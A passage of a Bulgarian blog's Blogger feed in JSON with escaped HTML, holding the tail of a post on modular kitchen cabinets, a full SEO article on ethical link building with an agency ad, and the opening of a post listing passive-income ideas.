\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_tf7poteaecim\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EМатериали и покрития\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EЗаложете на устойчиви и лесни за почистване\nматериали, особено за работната зона. Ламинирани повърхности, MDF или масивно\nдърво – всичко зависи от бюджета и стила.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_ks0eotcgx6t7\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EЦвят и осветление\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСветлите тонове визуално разширяват\nпространството, докато тъмните добавят елегантност. Комбинацията с подходящо\nLED осветление придава уют и модерно излъчване на интериора.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_txiwdk4lx852\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПрактични идеи за оформление\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИзберете на кой от вариантите да заложите,\nкато се съобразите с размера и архитектурните особености на помещението, с\nкоето разполагате. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_24qh4ha3oq3p\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EЪглова кухня с модулни шкафове\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПозволява пълноценно използване на\nтруднодостъпните ъгли с помощта на въртящи се механизми или изтеглящи системи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_92ut3x81n1nm\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EЛинейно разположение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПодходящо за тесни помещения – всички уреди и\nшкафове се подреждат на едната стена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_b2h123nxt416\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКухня с остров\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПри достатъчно пространство може да добавите\nостровен модул, който да служи като работен плот или зона за хранене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_frtknwsorwcp\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКомбинация от открити и закрити\nшкафове\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПридава визуална лекота и улеснява достъпа до\nчесто използвани съдове.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_nmfgs38xs8la\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EСъвременните модулни шкафове за\nкухня - елегантно и изключително практично решение за всеки дом \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EТе позволяват максимална гъвкавост, ефективно\nизползване на пространството и персонален дизайн, съобразен с вашите нужди и\nвкус. Независимо дали търсите икономичен вариант за малък апартамент или\nфункционална кухня за голямо семейство, модулните системи предлагат\nнеограничени възможности за постигане на търсения комфорт и стил.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6398804539664878641\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/kuhnenski-shkafove.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6398804539664878641"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6398804539664878641"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/kuhnenski-shkafove.html","title":"Практични решения с модулни кухненски шкафове"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UZTxjDBvCndEAcksvs2fJRVXmx9OsAj5Lz1zro2_tma96sYGqA4MvlooOAZG35hfKQBuBm9raDQEonJHYEaP23h1jSazlFfm5oj7m8ElEUyWd5EI-Pchp7LsVw0LG0IobtoXc9Ix4ig7hbd1PC9ll3nmzo4Lai8i9M1thXWJEi5U07yE63r7MfiMqWU\/s72-c\/moiatdom.com%20%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D0%BD%D0%B8%20%D0%BA%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2612233740662977272"},"published":{"$t":"2025-10-27T07:29:00.002+02:00"},"updated":{"$t":"2025-10-27T07:29:19.632+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Линк билдинг"}],"title":{"type":"text","$t":"Линк билдинг: Невидимата сила зад цифровия успех"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/%D0%9B%D0%B8%D0%BD%D0%BA%20%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%202025%202026%20link%20building%20%282%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"729\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/%D0%9B%D0%B8%D0%BD%D0%BA%20%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%202025%202026%20link%20building%20%282%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch1\u003EЛинк билдинг: Невидимата сила зад цифровия успех\u003C\/h1\u003E\u003Cp\u003EВ дигиталния свят, където се водят битки за внимание и видимост, линк билдингът се превърна в един от най-критичните стълбове на успешната SEO стратегия. Но какво всъщност представлява тази често неправилно разбирана практика и защо тя продължава да държи толкова висока позиция в алгоритмите на търсачките? Тази статия ще ви отвече в дълбините на изграждането на връзки, като ще обхване неговото значение, ползите, рисковете и най-добрите практики за устойчив растеж.\u003C\/p\u003E\u003Ch2\u003EКакво е линк билдинг?\u003C\/h2\u003E \u003Cp\u003EЛинк билдингът, или изграждането на връзки, е стратегическият процес на придобиване на хипервръзки от други уебсайтове към вашия собствен. Тези връзки, известни още като \"беклинкове\", действат като вот на доверие за търсачките. Всеки линк от качествен сайт към вашия се възприема като позитивна препоръка, която сигнализира, че вашето съдържание е ценно, авторитетно и заслужава да бъде открито. В основата си, линк билдингът е онлайн еквивалент на репутацията – колкото повече уважавани източници ви споменават, толкова по-високо се издигате в очите на алгоритмите.\u003C\/p\u003E\u003Ch2\u003EЕволюцията на линк билдинга: От количество към качество\u003C\/h2\u003E \u003Cp\u003EВ зората на SEO беше в сила мантрата \"колкото повече, толкова по-добре\". Уебмастърите изграждаха хиляди нискокачествени линкове чрез автоматизирани програми, коментари в блогове и директории с съмнителна стойност. Този подход, известен като \"black hat SEO\", работеше, докато Google не започна да усъвършенства алгоритмите си. С пускането на актуализации като Panda, Penguin и, по-късно, техните продължения, търсачката коренно промени правилата на играта. Днес Google наказва умишленото манипулиране на линкове и поставя качеството далеч над количеството. Съвременният линк билдинг се фокусира върху придобиването на естествени, релевантни и авторитетни връзки, които наистина допринасят за потребителското изживяване.\u003C\/p\u003E\u003Ch2\u003EКлючови ползи за вашето SEO и онлайн присъствие\u003C\/h2\u003E \u003Cp\u003EИнвестицията в качествен линк билдинг носи редица значими преимущества:\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EПодобряване на позициите в търсачките:\u003C\/strong\u003E Това е най-очевидната полза. Беклинковете от мощни сайтове са силен фактор за класиране, който директно влияе на видимостта ви в резултатите от търсенето.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EУвеличен трафик от референтни източници:\u003C\/strong\u003E Всеки линк е потенциален източник на трафик. Потребители, които кликнат върху връзка към вашия сайт от блог, форум или медия, са вече заинтересована аудитория, което повишава шансовете за конверсия.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EИзграждане на бранд авторитет и узнаваемост:\u003C\/strong\u003E Когато вашият сайт се появява в релевантни статии, изследвания и списъци с ресурси, това изгражда доверие и установява вашата марка като лидер в сектора.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EУскоряване на индексирането на ново съдържание:\u003C\/strong\u003E Търсечките ботове следват линкове. Колкото повече качествени сайтове сочат към вас, толкова по-бързо новото ви съдържание ще бъде открито и индексирано.\u003C\/p\u003E\u003Ch2\u003EПотенциални рискове и как да ги избегнете\u003C\/h2\u003E \u003Cp\u003EЛинк билдингът не е без рискове, особено ако се подхожда към него грешно. Най-голямата заплаха е санкция от Google, която може да свали сайта ви от резултатите за месеци напред. Това обикновено се случва при:\u003C\/p\u003E \u003Cp\u003E– Покупка на линкове.\u003C\/p\u003E \u003Cp\u003E– Участие в схеми за обмен на линкове.\u003C\/p\u003E \u003Cp\u003E– Използване на автоматизирани софтуери за създаване на хиляди нискокачествени линкове.\u003C\/p\u003E \u003Cp\u003E– Придобиване на линкове от \"линкови ферми\" или сайтове със съмнителна репутация.\u003C\/p\u003E \u003Cp\u003EЗа да сте в безопасност, винаги се стремете към органично изграждане на връзки чрез създаване на изключително съдържание и установяване на истински взаимоотношения.\u003C\/p\u003E\u003Ch2\u003EКак да изградите устойчива линк билдинг стратегия?\u003C\/h2\u003E \u003Cp\u003EУспешният линк билдинг в днешно време се постига чрез предоставяне на стойност. Ето някои от най-ефективните тактики:\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EСъздаване на незабравимо съдържание:\u003C\/strong\u003E Направете нещо, което хората искат естествено да споделят – задълбочени проучвания, пълни наръчници, оригинални инфографики или забавни видеоклипове.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EПартньорства с влиятелни лица и блогове:\u003C\/strong\u003E Идентифицирайте лидери на мнението във вашата ниша и ги запознайте с вашата работа. Предложете да напишете гостуваща статия с високо качество, която да бъде полезна за тяхната аудитория.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EАктивно участие в общността:\u003C\/strong\u003E Участвайте в релевантни форуми, групи в социални мрежи и коментарни секции, като споделяте експертни мнения и полезни ресурси, без да спамите.\u003C\/p\u003E \u003Cp\u003E\u003Cstrong\u003EРабота с медиите (PR):\u003C\/strong\u003E Изпратете съобщения до журналисти и блогове за вашите продукти, постижения или проучвания. Една единствена публикация в авторитетно медийно издание може да донесе десетки ценни линка.\u003C\/p\u003E\u003Ch2\u003EЗлатното правило и практически съвети\u003C\/h2\u003E \u003Cp\u003EНай-важният съвет е да мислите за потребителя, а не за алгоритъма. Създавайте линк билдинг стратегия, която е устойчива и естествена. Започнете бавно и стабилно – внезапният скок в броя на линковете може да изглежда съмнително. Редовно аудирайте линковете си с инструменти като Google Search Console, за да откриете и отхвърлите вредни връзки. И не забравяйте, че качественият линк от един авторитетен сайт е по-ценен от стотица линкове от нискокачествени източници.\u003C\/p\u003E\u003Ch2\u003EЗаключение: Инвестиция в дългосрочен успех\u003C\/h2\u003E \u003Cp\u003EЛинк билдингът не е просто техника за SEO; той е фундаментална част от изграждането на успешен и авторитетен онлайн бизнес. В епоха, доминирана от съдържание, способността да бъдете забелязани и препоръчвани от другите е безценна. Като се съсредоточите върху създаването на изключителна стойност, изграждането на истински взаимоотношения и придобиването на качествени връзки по етичен начин, вие не просто подобрявате класирането си. Вие изграждате траен дигитален актив, базиран на доверие и репутация, който ще поддържа растежа на вашия сайт в продължение на години напред.\u003C\/p\u003E\n  \n  \n\nДобре дошли в света на Viseo - дигитална агенция, която ви помага да постигнете успех. Ние предлагаме изграждане на уебсайтове, социални медии, SEO и PPC кампании, за да се свържете с вашата аудитория и да постигнете желаните резултати. Доверете се на нашия екип от професионалисти и започнете да растете онлайн. Кликнете върху банера по-долу, за да научите повече за нашите услуги и как можем да ви помогнем да постигнете целите си. Ако търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава сме на Ваше разположение \n\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео.gif\" \/\u003E\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2612233740662977272\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/10\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2612233740662977272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2612233740662977272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/10\/blog-post.html","title":"Линк билдинг: Невидимата сила зад цифровия успех"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/%D0%9B%D0%B8%D0%BD%D0%BA%20%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%202025%202026%20link%20building%20%282%29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2065492093441226410"},"published":{"$t":"2025-10-12T08:17:00.008+03:00"},"updated":{"$t":"2025-10-12T08:19:28.118+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Пасивен доход"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Пасивни доходи"}],"title":{"type":"text","$t":"9 идеи за пасивни доходи от дома"},"content":{"type":"html","$t":"Въведение\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ съвременния свят, където технологиите и възможностите за работа от разстояние непрекъснато се развиват, все повече хора търсят начини да увеличат своите доходи без да напускат комфорта на своя дом. Пасивните доходи са един от най-ефективните начини да постигнете финансова независимост и свобода, като същевременно намалите стреса и времето, прекарано в традиционна работа. В тази статия ще разгледаме девет идеи за пасивни доходи, които можете да реализирате от уюта на вашия дом. Тези методи не само ще ви помогнат да увеличите финансовите си ресурси, но и ще ви предоставят възможността да инвестирате времето си в лични проекти и хобита.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"инвестиране-в-недвижими-имоти\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестиране в недвижими имоти\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЕдна от най-традиционните форми на пасивни доходи е инвестирането в недвижими имоти. Този метод може да бъде особено ефективен, ако имате спестени средства и сте готови да поемете известен риск. Купуването на апартамент или къща с цел отдаване под наем може да ви осигури стабилен месечен доход, който ще покрива част от вашите разходи и дори ще ви позволи да реинвестирате печалбата. Важно е да направите добро проучване на пазара и да изберете район с висока търсене на наематели. Освен това, трябва да вземете предвид разходите за поддръжка и управление на имота, както и данъчните задължения.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"създаване-на-онлайн-курсове-и-уроци\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСъздаване на онлайн курсове и уроци\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко сте експерт в определена област, можете да създадете онлайн курсове и уроци, които да продавате чрез платформи като Udemy, Coursera или Teachable. Това е отличен начин да споделите знанията си с по-широка аудитория и да печелите пари от тях. За да успеете в този бизнес, трябва да имате добра комуникация и умение за преподаване. Също така, важно е да изберете тема, която е актуална и търсена от потребителите. Онлайн курсовете могат да бъдат видео лекции, текстови материали или комбинация от двете. Не забравяйте да промотирате своите курсове чрез социални мрежи и други канали, за да достигнете до повече потенциални клиенти.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"писане-на-електронни-книги\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПисане на електронни книги\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNIlWb6Kwpc1MMrTFBCXdxoLactSD-TYRE8nYvHYnSx_WtHnV8BL4bj7afHdDZHWOrAA6CrBVAlZpgkKee7_n_NPeJpMkKFU3Se8xUFx_F30f4mJqisBxWMA4A9MvyUTKowtw_PO_RQYRJAwhiEKEmrHu_75lOYWR8lGVfamGbpX6b9ZgOjkOz5QEFCdc\/s1640\/%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20-%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%D1%82%D0%B5%20%D0%BF%D0%B0%D1%80%D0%B8%20%D0%B8%20%D1%83%D1%81%D0%BF%D1%8F%D0%B2%D0%B0%D0%B9%D1%82%D0%B5%20%D0%B2%D1%8A%D0%B2%20%D0%B2%D1%81%D1%8F%D0%BA%D0%BE%20%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%204.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNIlWb6Kwpc1MMrTFBCXdxoLactSD-TYRE8nYvHYnSx_WtHnV8BL4bj7afHdDZHWOrAA6CrBVAlZpgkKee7_n_NPeJpMkKFU3Se8xUFx_F30f4mJqisBxWMA4A9MvyUTKowtw_PO_RQYRJAwhiEKEmrHu_75lOYWR8lGVfamGbpX6b9ZgOjkOz5QEFCdc\/s320\/%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20-%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%D1%82%D0%B5%20%D0%BF%D0%B0%D1%80%D0%B8%20%D0%B8%20%D1%83%D1%81%D0%BF%D1%8F%D0%B2%D0%B0%D0%B9%D1%82%D0%B5%20%D0%B2%D1%8A%D0%B2%20%D0%B2%D1%81%D1%8F%D0%BA%D0%BE%20%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%204.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПисането на електронни книги е друг популярен начин за генериране на пасивни доходи. Ако обичате да пишете и имате интерес към определена тема, можете да създадете книга и да я продавате онлайн. Платформи като Amazon Kindle Direct Publishing позволяват на авторите да публикуват своите произведения бързо и лесно, без нужда от посредници. Електронните книги имат ниски производствени разходи и могат да бъдат продавани на глобален пазар. За да привлечете читатели, трябва да създадете качествено съдържание и да се уверите, че вашата книга е добре редактирана и форматирана. Можете също така да използвате маркетингови стратегии като блогове, социални мрежи и имейл кампании, за да популяризирате своето произведение.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 id=\"афилиейт-маркетинг\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАфилиейт маркетинг\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; 